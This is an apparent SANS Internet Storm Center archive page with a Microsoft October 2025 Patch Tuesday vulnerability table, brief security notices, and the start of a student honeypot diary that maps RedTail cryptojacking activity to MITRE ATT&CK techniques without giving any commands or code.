This week, we set up a new Slack workspace for DShield.org. This workspace replaces the old workspace we originally configured back in 2016 or 2017. The workspace was originally configured as a free workspace to support the DShield.org community. Over the years, it has had a good following and a good amount of traffic.
Category Archives: Security
Clipboard Pictures Exfiltration in Python Infostealer, (Wed, Oct 15th)
For a while, clipboard content has been monitored by many infostealers. Purposes can be multiple, like simply searching and exfiltrating juicy data or on-the-fly modification like crypto-wallet swapping[1]. Note that the clipboard is a major risk when you don't disable clipboard sharing between your virtual machines and hosts. A malware running in a sandbox will access your (host) clipboard without problem!
Microsoft Patch Tuesday October 2025, (Tue, Oct 14th)
I am experimenting today with a little bit of a cleaned-up patch overview. I removed vulnerabilities that affect Microsoft's cloud systems (but appreciate Microsoft listing them at all), as well as vulnerabilities in third-party software like open source libraries. This should leave us with Microsoft-specific on-premises vulnerabilities. This month, this leaves 157 different vulnerabilities. Eight of the vulnerabilities are rated critical.
This month, Microsoft is discontinuing support for a number of different products:
- Windows 10
- Office 2016
- Exchange Server 2016
- Office 2019
- Exchange Server 2019
Office and Exchange users are directed towards cloud and subscription offerings. For Office, you still have Office 2024 available if you would rather "own" the product. For Exchange, the Exchange Server Subscription Edition is available as of July.
Windows 10 users will have the option to sign up for "Extended Security Updates" (ESU). It has been offered as a low-cost alternative to retain security updates, and in some countries, it is offered for free.
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| .NET Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55247%% | No | No | – | – | Important | 7.3 | 6.4 |
| .NET, .NET Framework, and Visual Studio Information Disclosure Vulnerability | |||||||
| %%cve:2025-55248%% | No | No | – | – | Important | 4.8 | 4.2 |
| ASP.NET Security Feature Bypass Vulnerability | |||||||
| %%cve:2025-55315%% | No | No | – | – | Important | 9.9 | 8.6 |
| Configuration Manager Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55320%% | No | No | – | – | Important | 6.7 | 5.8 |
| %%cve:2025-59213%% | No | No | – | – | Important | 8.4 | 7.3 |
| Copilot Spoofing Vulnerability | |||||||
| %%cve:2025-59272%% | No | No | – | – | Critical | 6.5 | 5.7 |
| %%cve:2025-59286%% | No | No | – | – | Critical | 6.5 | 5.7 |
| Data Sharing Service Spoofing Vulnerability | |||||||
| %%cve:2025-59200%% | No | No | – | – | Important | 7.7 | 6.7 |
| Desktop Windows Manager Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55681%% | No | No | – | – | Important | 7.0 | 6.1 |
| DirectX Graphics Kernel Denial of Service Vulnerability | |||||||
| %%cve:2025-55698%% | No | No | – | – | Important | 7.7 | 6.7 |
| DirectX Graphics Kernel Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55678%% | No | No | – | – | Important | 7.0 | 6.1 |
| Internet Information Services (IIS) Inbox COM Objects (Global Memory) Remote Code Execution Vulnerability | |||||||
| %%cve:2025-59282%% | No | No | – | – | Important | 7.0 | 6.1 |
| JDBC Driver for SQL Server Spoofing Vulnerability | |||||||
| %%cve:2025-59250%% | No | No | – | – | Important | 8.1 | 7.1 |
| M365 Copilot Spoofing Vulnerability | |||||||
| %%cve:2025-59252%% | No | No | – | – | Critical | 6.5 | 5.7 |
| MITRE CVE-2025-54957: Integer overflow in Dolby Digital Plus audio decoder | |||||||
| %%cve:2025-54957%% | No | No | – | – | Important | 7.0 | 6.1 |
| MITRE: CVE-2025-59489 Unity Gaming Engine Editor vulnerability | |||||||
| %%cve:2025-59489%% | No | No | – | – | Important | 8.4 | 8.4 |
| Microsoft Brokering File System Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-48004%% | No | No | – | – | Important | 7.4 | 6.4 |
| %%cve:2025-59189%% | No | No | – | – | Important | 7.4 | 6.4 |
| Microsoft DWM Core Library Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-58722%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-59254%% | No | No | – | – | Important | 7.8 | 6.8 |
| Microsoft Defender for Linux Denial of Service Vulnerability | |||||||
| %%cve:2025-59497%% | No | No | – | – | Important | 7.0 | 6.1 |
| Microsoft Excel Information Disclosure Vulnerability | |||||||
| %%cve:2025-59235%% | No | No | – | – | Important | 7.1 | 6.2 |
| %%cve:2025-59232%% | No | No | – | – | Important | 7.1 | 6.2 |
| Microsoft Excel Remote Code Execution Vulnerability | |||||||
| %%cve:2025-59231%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-59233%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-59236%% | No | No | – | – | Critical | 8.4 | 7.3 |
| %%cve:2025-59243%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-59223%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-59224%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-59225%% | No | No | – | – | Important | 7.8 | 6.8 |
| Microsoft Exchange Server Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-53782%% | No | No | – | – | Important | 8.4 | 7.3 |
| %%cve:2025-59249%% | No | No | – | – | Important | 8.8 | 7.7 |
| Microsoft Exchange Server Spoofing Vulnerability | |||||||
| %%cve:2025-59248%% | No | No | – | – | Important | 7.5 | 6.5 |
| Microsoft Failover Cluster Information Disclosure Vulnerability | |||||||
| %%cve:2025-47979%% | No | No | – | – | Important | 5.5 | 4.8 |
| %%cve:2025-59188%% | No | No | – | – | Important | 5.5 | 4.8 |
| Microsoft Failover Cluster Virtual Driver Information Disclosure Vulnerability | |||||||
| %%cve:2025-59260%% | No | No | – | – | Important | 5.5 | 4.8 |
| Microsoft Graphics Component Denial of Service Vulnerability | |||||||
| %%cve:2025-59195%% | No | No | – | – | Important | 7.0 | 6.1 |
| Microsoft Graphics Component Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-49708%% | No | No | – | – | Critical | 9.9 | 8.6 |
| Microsoft Office Denial of Service Vulnerability | |||||||
| %%cve:2025-59229%% | No | No | – | – | Important | 5.5 | 4.8 |
| Microsoft Office Remote Code Execution Vulnerability | |||||||
| %%cve:2025-59234%% | No | No | – | – | Critical | 7.8 | 6.8 |
| %%cve:2025-59227%% | No | No | – | – | Critical | 7.8 | 6.8 |
| Microsoft Office Visio Remote Code Execution Vulnerability | |||||||
| %%cve:2025-59226%% | No | No | – | – | Important | 7.8 | 6.8 |
| Microsoft PowerPoint Remote Code Execution Vulnerability | |||||||
| %%cve:2025-59238%% | No | No | – | – | Important | 7.8 | 6.8 |
| Microsoft SharePoint Remote Code Execution Vulnerability | |||||||
| %%cve:2025-59228%% | No | No | – | – | Important | 8.8 | 7.7 |
| %%cve:2025-59237%% | No | No | – | – | Important | 8.8 | 7.7 |
| Microsoft Windows File Explorer Spoofing Vulnerability | |||||||
| %%cve:2025-58739%% | No | No | – | – | Important | 6.5 | 5.7 |
| %%cve:2025-59214%% | No | No | – | – | Important | 6.5 | 5.7 |
| Microsoft Word Remote Code Execution Vulnerability | |||||||
| %%cve:2025-59221%% | No | No | – | – | Important | 7.0 | 6.1 |
| %%cve:2025-59222%% | No | No | – | – | Important | 7.8 | 6.8 |
| NTLM Hash Disclosure Spoofing Vulnerability | |||||||
| %%cve:2025-59185%% | No | No | – | – | Important | 6.5 | 5.7 |
| %%cve:2025-59244%% | No | No | – | – | Important | 6.5 | 5.7 |
| Network Connection Status Indicator (NCSI) Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59201%% | No | No | – | – | Important | 7.8 | 6.8 |
| NtQueryInformation Token function (ntifs.h) Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55696%% | No | No | – | – | Important | 7.8 | 6.8 |
| Playwright Spoofing Vulnerability | |||||||
| %%cve:2025-59288%% | No | No | – | – | Moderate | 5.3 | 4.9 |
| PowerShell Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-25004%% | No | No | – | – | Important | 7.3 | 6.4 |
| Remote Desktop Client Remote Code Execution Vulnerability | |||||||
| %%cve:2025-58718%% | No | No | – | – | Important | 8.8 | 7.7 |
| Remote Desktop Protocol Remote Code Execution Vulnerability | |||||||
| %%cve:2025-58737%% | No | No | – | – | Important | 7.0 | 6.1 |
| Remote Procedure Call Denial of Service Vulnerability | |||||||
| %%cve:2025-59502%% | No | No | – | – | Moderate | 7.5 | 6.5 |
| Software Protection Platform (SPP) Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59199%% | No | No | – | – | Important | 7.8 | 6.8 |
| Storage Spaces Direct Information Disclosure Vulnerability | |||||||
| %%cve:2025-59184%% | No | No | – | – | Important | 5.5 | 4.8 |
| Storport.sys Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59192%% | No | No | – | – | Important | 7.8 | 6.8 |
| Virtual Secure Mode Spoofing Vulnerability | |||||||
| %%cve:2025-48813%% | No | No | – | – | Important | 6.3 | 5.5 |
| Visual Studio Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55240%% | No | No | – | – | Important | 7.3 | 6.4 |
| Windows Active Directory Federation Services (ADFS) Information Disclosure Vulnerability | |||||||
| %%cve:2025-59258%% | No | No | – | – | Important | 6.2 | 5.4 |
| Windows Agere Modem Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-24990%% | No | Yes | – | – | Important | 7.8 | 7.2 |
| %%cve:2025-24052%% | Yes | No | – | – | Important | 7.8 | 7.0 |
| Windows Ancillary Function Driver for WinSock Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59242%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-58714%% | No | No | – | – | Important | 7.8 | 6.8 |
| Windows Authentication Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55701%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-59277%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-59275%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-59278%% | No | No | – | – | Important | 7.8 | 6.8 |
| Windows BitLocker Security Feature Bypass Vulnerability | |||||||
| %%cve:2025-55333%% | No | No | – | – | Important | 6.1 | 5.3 |
| %%cve:2025-55338%% | No | No | – | – | Important | 6.1 | 5.3 |
| %%cve:2025-55330%% | No | No | – | – | Important | 6.1 | 5.3 |
| %%cve:2025-55332%% | No | No | – | – | Important | 6.1 | 5.3 |
| %%cve:2025-55337%% | No | No | – | – | Important | 6.1 | 5.3 |
| %%cve:2025-55682%% | No | No | – | – | Important | 6.1 | 5.3 |
| Windows Bluetooth Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-58728%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-59290%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-59289%% | No | No | – | – | Important | 7.0 | 6.1 |
| Windows COM+ Event System Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-58725%% | No | No | – | – | Important | 7.0 | 6.1 |
| Windows Cloud Files Mini Filter Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55680%% | No | No | – | – | Important | 7.8 | 6.8 |
| Windows Cloud Files Mini Filter Driver Information Disclosure Vulnerability | |||||||
| %%cve:2025-55336%% | No | No | – | – | Important | 5.5 | 4.8 |
| Windows Connected Devices Platform Service (Cdpsvc) Remote Code Execution Vulnerability | |||||||
| %%cve:2025-55326%% | No | No | – | – | Important | 7.5 | 6.5 |
| Windows Connected Devices Platform Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-58719%% | No | No | – | – | Important | 4.7 | 4.1 |
| %%cve:2025-58727%% | No | No | – | – | Important | 7.0 | 6.1 |
| %%cve:2025-59191%% | No | No | – | – | Important | 7.8 | 6.8 |
| Windows Cryptographic Services Information Disclosure Vulnerability | |||||||
| %%cve:2025-58720%% | No | No | – | – | Important | 7.8 | 6.8 |
| Windows DWM Core Library Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59255%% | No | No | – | – | Important | 7.8 | 6.8 |
| Windows Device Association Broker Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-50174%% | No | No | – | – | Important | 7.0 | 6.1 |
| %%cve:2025-55677%% | No | No | – | – | Important | 7.8 | 6.8 |
| Windows Digital Media Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-53150%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-50175%% | No | No | – | – | Important | 7.8 | 6.8 |
| Windows ETL Channel Information Disclosure Vulnerability | |||||||
| %%cve:2025-59197%% | No | No | – | – | Important | 5.5 | 4.8 |
| Windows Error Reporting Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55692%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-55694%% | No | No | – | – | Important | 7.8 | 6.8 |
| Windows Graphics Component Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59205%% | No | No | – | – | Important | 7.0 | 6.1 |
| %%cve:2025-59261%% | No | No | – | – | Important | 7.0 | 6.1 |
| Windows Health and Optimized Experiences Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59241%% | No | No | – | – | Important | 7.8 | 6.8 |
| Windows Hello Security Feature Bypass Vulnerability | |||||||
| %%cve:2025-53139%% | No | No | – | – | Important | 7.7 | 6.7 |
| Windows Hyper-V Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55328%% | No | No | – | – | Important | 7.8 | 6.8 |
| Windows Kernel Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59207%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-50152%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-55693%% | No | No | – | – | Important | 7.4 | 6.4 |
| %%cve:2025-59187%% | No | No | – | – | Important | 7.8 | 6.8 |
| %%cve:2025-59194%% | No | No | – | – | Important | 7.0 | 6.1 |
| Windows Kernel Information Disclosure Vulnerability | |||||||
| %%cve:2025-59186%% | No | No | – | – | Important | 5.5 | 4.8 |
| %%cve:2025-55679%% | No | No | – | – | Important | 5.1 | 4.5 |
| %%cve:2025-55683%% | No | No | – | – | Important | 5.5 | 4.8 |
| %%cve:2025-55699%% | No | No | – | – | Important | 5.5 | 4.8 |
| Windows Kernel Security Feature Bypass Vulnerability | |||||||
| %%cve:2025-55334%% | No | No | – | – | Important | 6.2 | 5.4 |
| Windows Local Session Manager (LSM) Denial of Service Vulnerability | |||||||
| %%cve:2025-59257%% | No | No | – | – | Important | 6.5 | 5.7 |
| %%cve:2025-59259%% | No | No | – | – | Important | 6.5 | 5.7 |
| %%cve:2025-58729%% | No | No | – | – | Important | 6.5 | 5.7 |
| Windows Management Services Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59193%% | No | No | – | – | Important | 7.0 | 6.1 |
| Windows Management Services Information Disclosure Vulnerability | |||||||
| %%cve:2025-59204%% | No | No | – | – | Important | 5.5 | 4.8 |
| Windows MapUrlToZone Information Disclosure Vulnerability | |||||||
| %%cve:2025-59208%% | No | No | – | – | Important | 7.1 | 6.2 |
| Windows NTFS Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55335%% | No | No | – | – | Important | 7.4 | 6.4 |
| Windows NTLM Spoofing Vulnerability | |||||||
| %%cve:2025-59284%% | No | No | – | – | Important | 3.3 | 2.9 |
| Windows Network Driver Interface Specification Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55339%% | No | No | – | – | Important | 7.8 | 6.8 |
| Windows PrintWorkflowUserSvc Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55685%% | No | No | – | – | Important | 7.0 | 6.1 |
| %%cve:2025-55686%% | No | No | – | – | Important | 7.0 | 6.1 |
| %%cve:2025-55689%% | No | No | – | – | Important | 7.0 | 6.1 |
| %%cve:2025-55331%% | No | No | – | – | Important | 7.0 | 6.1 |
| %%cve:2025-55684%% | No | No | – | – | Important | 7.0 | 6.1 |
| %%cve:2025-55688%% | No | No | – | – | Important | 7.0 | 6.1 |
| %%cve:2025-55690%% | No | No | – | – | Important | 7.0 | 6.1 |
| %%cve:2025-55691%% | No | No | – | – | Important | 7.0 | 6.1 |
| Windows Push Notification Information Disclosure Vulnerability | |||||||
| %%cve:2025-59211%% | No | No | – | – | Important | 5.5 | 4.8 |
| %%cve:2025-59209%% | No | No | – | – | Important | 5.5 | 4.8 |
| Windows Remote Access Connection Manager Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59230%% | No | Yes | – | – | Important | 7.8 | 7.2 |
| Windows Remote Desktop Protocol Security Feature Bypass | |||||||
| %%cve:2025-55340%% | No | No | – | – | Important | 7.0 | 6.1 |
| Windows Remote Desktop Services Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59202%% | No | No | – | – | Important | 7.0 | 6.1 |
| Windows Resilient File System (ReFS) Deduplication Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59206%% | No | No | – | – | Important | 7.4 | 6.4 |
| %%cve:2025-59210%% | No | No | – | – | Important | 7.4 | 6.4 |
| Windows Resilient File System (ReFS) Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-55687%% | No | No | – | – | Important | 7.4 | 6.4 |
| Windows Routing and Remote Access Service (RRAS) Information Disclosure Vulnerability | |||||||
| %%cve:2025-55700%% | No | No | – | – | Important | 6.5 | 5.7 |
| %%cve:2025-58717%% | No | No | – | – | Important | 6.5 | 5.7 |
| Windows SMB Client Tampering Vulnerability | |||||||
| %%cve:2025-59280%% | No | No | – | – | Important | 3.1 | 2.7 |
| Windows SMB Server Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-58726%% | No | No | – | – | Important | 7.5 | 6.5 |
| Windows Search Service Denial of Service Vulnerability | |||||||
| %%cve:2025-59190%% | No | No | – | – | Important | 5.5 | 4.8 |
| %%cve:2025-59198%% | No | No | – | – | Important | 5.0 | 4.4 |
| %%cve:2025-59253%% | No | No | – | – | Important | 5.5 | 4.8 |
| Windows Server Update Service (WSUS) Remote Code Execution Vulnerability | |||||||
| %%cve:2025-59287%% | No | No | – | – | Critical | 9.8 | 8.5 |
| Windows Simple Search and Discovery Protocol (SSDP) Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59196%% | No | No | – | – | Important | 7.0 | 6.1 |
| Windows Speech Runtime Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-58715%% | No | No | – | – | Important | 8.8 | 7.7 |
| %%cve:2025-58716%% | No | No | – | – | Important | 8.8 | 7.7 |
| Windows State Repository API Server File Information Disclosure Vulnerability | |||||||
| %%cve:2025-59203%% | No | No | – | – | Important | 5.5 | 4.8 |
| Windows Storage Management Provider Information Disclosure Vulnerability | |||||||
| %%cve:2025-55325%% | No | No | – | – | Important | 5.5 | 4.8 |
| Windows Taskbar Live Preview Information Disclosure Vulnerability | |||||||
| %%cve:2025-59294%% | No | No | – | – | Important | 2.1 | 1.9 |
| Windows URL Parsing Remote Code Execution Vulnerability | |||||||
| %%cve:2025-59295%% | No | No | – | – | Important | 8.8 | 7.7 |
| Windows USB Video Class System Driver Information Disclosure Vulnerability | |||||||
| %%cve:2025-55676%% | No | No | – | – | Important | 5.5 | 4.8 |
| Windows Virtualization-Based Security (VBS) Enclave Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-53717%% | No | No | – | – | Important | 7.0 | 6.1 |
| Windows WLAN AutoConfig Service Information Disclosure Vulnerability | |||||||
| %%cve:2025-55695%% | No | No | – | – | Important | 5.5 | 4.8 |
| Xbox Gaming Services Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-59281%% | No | No | – | – | Important | 7.8 | 6.8 |
| Xbox IStorageService Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-53768%% | No | No | – | – | Important | 7.8 | 6.8 |
—
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
Heads Up: Scans for ESAFENET CDG V5 , (Mon, Oct 13th)
In January, a possible XSS vulnerability was found in the electronic document security management system ESAFENET CDG. This was the latest (as far as I can tell) in a long list of vulnerabilities in the product. Prior vulnerabilities included SQL injection issues and weaknesses in the encryption used to safeguard documents. In other words: A typical "secure" document management system. The product appears to be targeting the Chinese market, and with a website all in Chinese, I doubt it is used much, if at all, outside China.
Wireshark 4.4.10 and 4.6.0 Released, (Sun, Oct 12th)
[Guest Diary] Building Better Defenses: RedTail Observations from a Honeypot, (Thu, Oct 9th)
[This is a Guest Diary by Jin Quan Low, an ISC intern as part of the SANS.edu Bachelor's Degree in Applied Cybersecurity (BACS) program [1].]
Ransomware [2] is often the first word that comes to mind when we think about cybercriminals chasing financial gain. It barges in, locks files, drops ransom notes, and causes immediate disruption.
Cryptojacking [3], on the other hand, acts like a quiet trespasser. It slips in unnoticed, makes itself at home, and hijacks computing resources in the background to mine cryptocurrency while the victim stays unaware. Because it rarely causes disruptions, cryptojacking does not get the same level of attention as ransomware.
Over the past three months, my DShield honeypot captured repeated attempts to deploy RedTail, a cryptojacking malware first observed in early 2024 [4]. RedTail targets Monero cryptocurrency [5], typically gaining access through brute-forced SSH logins or exploiting vulnerabilities and deploying scripts to establish persistence and launch mining processes. The activity observed showed that compromises can extend beyond simple cryptomining, making RedTail a relevant case study for defenders.
Mapping Attacks to MITRE ATT&CK Tactics, Techniques and Procedures (TTPs)
Malware IOCs are very useful for quick detection, but they can be easily invalidated. Attackers only need to change part of their code, and those indicators lose all value. RedTail malware is no exception. Researchers had already detected different hashes of the same malware [6].
TTPs on the other hand rarely change and can be leveraged to detect similar threat behaviours. Hence, the observed attack involving RedTail malware will be mapped to the MITRE ATT&CK framework and how we can better defend ourselves.
ATT&CK framework can be categorized into PRE-ATT&CK and ATT&CK (Refer to Figure 1).

Figure 1: PRE-ATT&CK & ATT&CK (MITRE ATT&CK framework)
The following attack sequence observed from my honeypot is mapped to this framework as an example.
PRE-ATT&CK
The early phases — reconnaissance and weaponization — may not always appear in logs, but later activity on the honeypot shows the existence of those phases (refer to Figure 2).
- Reconnaissance: Attackers scan IP ranges to look for exposed services (T1595.001: Active Scanning – Scanning IP Block).
- Weaponization: They develop or package their malware payloads (T1587.001: Develop Capabilities – Malware) and stage them for delivery (T1608.001: Stage Capabilities – Upload Malware).

Figure 2: PRE-ATT&CK phase showing reconnaissance and weaponization techniques observed
ATT&CK
ATT&CK phase entails the Deliver, Exploit, Control, Execute and Maintain stages.
The Deliver phase (refer to Figure 3) is mapped to the following stages:
- Initial Access: In my honeypot, attackers attempted brute-force SSH logins and eventually succeeded using valid credentials (T1078.002: Valid Accounts – Local Account).
- Execution: Once inside, attackers ran clean.sh and setup.sh to prepare the environment (T1059.004: Command and Scripting Interpreter – Unix Shell).
- Persistence: Attackers implanted their own SSH keys to maintain access (T1098.004: Account Manipulation – SSH Authorized Keys). This allowed them to return at will, bypassing password controls.

Figure 3: Deliver phase highlighting brute-forced SSH access, script execution, and persistence methods)
The Exploit to Execute phase (refer to Figure 4) is mapped to the following stages:
- Defense Evasion: Attackers deleted files to cover their tracks (T1070.004: Indicator Removal – File Deletion).
- Discovery: Attackers queried system information to confirm compatibility before deploying RedTail (T1082: System Information Discovery).

Figure 4: Exploit and Execute phase showing file deletion and system discovery activity
The Execute and Maintain phase (refer to Figure 5) is mapped to the following stages:
